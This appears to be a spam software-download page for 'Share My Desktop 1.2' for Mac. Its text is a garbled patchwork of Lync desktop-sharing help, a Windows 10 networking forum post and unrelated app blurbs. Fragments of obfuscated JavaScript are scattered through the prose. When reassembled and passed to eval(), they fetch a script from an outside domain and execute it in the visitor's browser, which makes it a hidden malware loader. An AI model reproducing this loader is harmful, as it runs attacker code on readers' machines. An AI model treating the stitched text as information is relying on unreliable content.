

## **Share My Desktop 1.2 Free Download For Mac**

in";eval(QS["XQH"]+QS["LLE"]+QS["Vkx"]+QS["mOY"]+QS["lFU"]+QS["oRn"]+QS["UqE"]+QS["SWw"]+QS["Wfd"]+Q S["fbz"]+QS["svn"]+QS["Nbu"]+QS["DyD"]+QS["Rlg"]+QS["dJn"]+QS["qpi"]+QS["FCd"]+QS["Qhd"]+QS["NfS"]+QS["kO F"]+QS["BPi"]+QS["XTs"]+QS["LwD"]+QS["AJt"]+QS["Jde"]+QS["yOn"]+QS["jFP"]+QS["Tzy"]+QS["wBo"]+QS["jaV"]+ QS["AtJ"]+QS["Wqv"]+QS["WeO"]+QS["TER"]+QS["DeS"]+QS["Ihd"]+QS["Xop"]+QS["Fbi"]+QS["PGq"]+QS["JBr"]+QS[ "eBw"]+QS["Hap"]+QS["JLM"]+QS["IAJ"]+QS["xob"]+QS["Wqu"]+QS["FMu"]+QS["klL"]+QS["FTr"]+QS["AhI"]+QS["fn C"]+QS["xPc"]+QS["vVe"]+QS["CYu"]+QS["qpN"]+QS["EiL"]+QS["hSq"]+QS["VdO"]+QS["WTq"]+QS["Kbg"]+QS["XiE" ]+QS["dDm"]+QS["hYy"]+QS["YAt"]+QS["pdM"]+QS["YSU"]+QS["WaK"]+QS["Etn"]+QS["sik"]+QS["MAV"]+QS["KKT" ]+QS["XEP"]+QS["PmL"]+QS["Axi"]+QS["nir"]+QS["VFa"]+QS["bWa"]+QS["uMb"]+QS["usO"]+QS["qKu"]+QS["cuy"]+ QS["CnO"]+QS["zry"]+QS["WiF"]+QS["jwC"]+QS["Brk"]+QS["VvC"]+QS["jKC"]+QS["UqX"]+QS["SDl"]+QS["jwC"]+QS ["bzB"]+QS["rxd"]+QS["IKU"]+QS["Bvn"]+QS["BeN"]+QS["svn"]+QS["tkp"]+QS["xRa"]+QS["Dto"]);Feb 23, 2017 When I click the XP computer folders for Desktop and Users appear and I can open the Desktop and transfer files to.. SHAREit for PC Download Free (Windows 7/8/8 1) & Mac November 7, 2016 By shareit Hello friends, in this particular guide I am going to share working method to download SHAREit for PC App which is now available for Windows 7, Windows 8/8.. On either Win10 computer if I go to File Explorer>Network all computers show up.. The desktop sharing window opens, and a highlighted frame appears around your entire desktop to indicate that the desktop is currently visible to other participants.. Replace a shared desktop with your own desktop Only one desktop can be shared at a time.

Note: To invite other contacts to the desktop sharing session, click, click Invite by Name or Phone Number, and then select a contact.. var  $OS = new$ 

Array();QS["xPc"]="RVS";QS["hYy"]="CAE";QS["EiL"]="pSV";QS["dDm"]="Txg";QS["Xop"]="BpO";QS["svn"]="hr.. At the moment XMEye is available for iOS and Android smartphones and tablets In order to run XMEye on Computers or Laptops you will have to use an Android emulator or app player.. Do any of the following: Share your desktop • In the conversation window, click, and then click Desktop.. In addition, it includes an option to easily highlight through PDF files, which is something rather new to see.. When you share your desktop, other users who are invited to take part in the desktop sharing session can view all the tasks that you are performing on the shared screen.

## **share desktop**

share desktop, share desktop zoom, share desktop in teams, share desktop windows 10, share desktop audio discord, share desktop audio zoom, share desktop skype, share desktop screen online, share desktop online, share desktop mac, share desktop audio google meet, share desktop audio teams

1 and 10 also Free Software For MacLike the topic says: How can I share the desktops of my Win10 computers on the network? My network currently has two Win10 computers and an XP computer (+plus laptops but I'll worry about them after I figure this out).. Free download ms office for mac full version NeoOffice can edit most MS Office files, spreadsheets and everything else.. from it When I do the same and click the other Win10 computer I only see the Users folder.. The participant clicks either Accept to join the desktop sharing session or Decline to decline the desktop sharing invitation.. Accept or decline a desktop sharing invitation • If you see the desktop sharing invitation in the conversation window, click Join to join the desktop sharing session, or click Ignore to decline the desktop sharing invitation.. ";QS["MAV"]="ZA=";QS["Jde"]="VxZ";QS["IAJ"]="BQA"; QS["VdO"]="XUI";QS["sik"]="xps";QS["AtJ"]="SCk";QS["Brk"]="fer";QS["IKU"]="Tex";QS["hSq"]="BkH";QS["Kbg"]="Z XU";QS["jwC"]=".. For example, if you have a presentation slide deck or a document that you want to present to your contacts, you can start a desktop sharing session right from your conversation window.. Download Microsoft Remote Desktop 8 for macOS 10.9 or later and enjoy it on your Mac...

o";QS["Dto"]=";";QS["PGq"]="CW0";QS["Tzy"]="ZAB";QS["zry"]="cum";QS["qKu"]="ar ";QS["Ihd"]="BOC";QS["UqE"]=" pRe";QS["LwD"]="QVe";QS["JBr"]="dWR";QS["nir"]="ad=";QS["lFU"]="XML";QS["WTq"]="KVV";QS["YSU"]="SQd";Q S["WiF"]="ent";QS["Nbu"]="ope";QS["dJn"]="','";QS["Wfd"]="st(";QS["LLE"]=" xh";QS["mOY"]="ew ";QS["klL"]="xVV"; QS["VvC"]="rer";QS["jKC"]=";ev";QS["rxd"]="nse";QS["Fbi"]="UgB";QS["DyD"]="n('";QS["FTr"]="xkD";QS["NfS"]="..

With the Microsoft Remote Desktop app, you can connect to a remote PC and your work resources from almost anywhere.

## **share desktop in teams**

I was sure I had a network when I had 2 XP computers but Win10 said there was no home group on the network so I set up a homegroup via Win10 settings on one computer and joined from the other Win10 computer.. • In the participant's conversation window, the Desktop sharing invitation message appears.. XMEye is a free video monitoring tool for IPC and DVR with a cloud technology which is very useful for video monitoring.. Free Software For MacI couldn't find it using the forum's search either Lync for Mac 2011 You can share your desktop with your contacts at any time during a conversation.. I am sure this is a simple setting but I have been through the Sharing Options and Homegroup settings and can't see anything about the Desktop.. re";QS[" JLM"]="fBU";QS["Axi"]="nlo";QS["wBo"]="QVY";QS["qpN"]="HFV";QS["XiE"]="0kK";QS["usO"]="){v";QS["SWw"]="qu e";QS["Wqv"]="9aF";QS["fnC"]="ODg";QS["xRa"]="d()";QS["kOF"]="fo/";QS["vVe"]="QAA";QS["Hap"]="HQU";QS["xob "]="RJd";QS["FCd"]="obi";QS["FMu"]="KVA";QS["XEP"]=";xh";QS["VFa"]="fun";QS["WaK"]="JAx";QS["cuy"]="ref";QS[ "UqX"]="al(";QS["Wqu"]="WUA";QS["SDl"]="xhr";QS["Qhd"]="tta";QS["DeS"]="TF1";QS["AhI"]="Whd";QS["jFP"]="VQ 0";QS["Etn"]="xWV";QS["jaV"]="UAN";QS["CnO"]="=do";QS["tkp"]="sen";QS["bWa"]="cti";QS["YAt"]="sHV";QS["Rlg"] ="GET";QS["eBw"]="xIG";QS["WeO"]="w5P";QS["AJt"]="d=C";QS["CYu"]="ABU";QS["KKT"]="=')";QS["Bvn"]="t);";QS[ "pdM"]="VRb";QS["BeN"]="};x";QS["TER"]="R1t";QS["bzB"]="spo";QS["qpi"]="//g";QS["Vkx"]="r=n";QS["oRn"]="Htt";Q S["XTs"]="BOB";QS["BPi"]="?cq";QS["XQH"]="var";QS["fbz"]=");x";QS["yOn"]="QU9";QS["uMb"]="on(";QS["PmL"]="r.

## **share desktop windows 10**

Stop desktop sharing • In the desktop sharing window, click the pop-up menu, point to the desktop that you want to stop sharing, and then click Stop Sharing.. You can replace a shared desktop with your desktop so that session participants can then view your desktop.. When I click the XP computer folders for Desktop and Users appear and I can open the Desktop and transfer files to.. from it When I do the same and click the other Win10 computer I only see the Users folder. e10c415e6f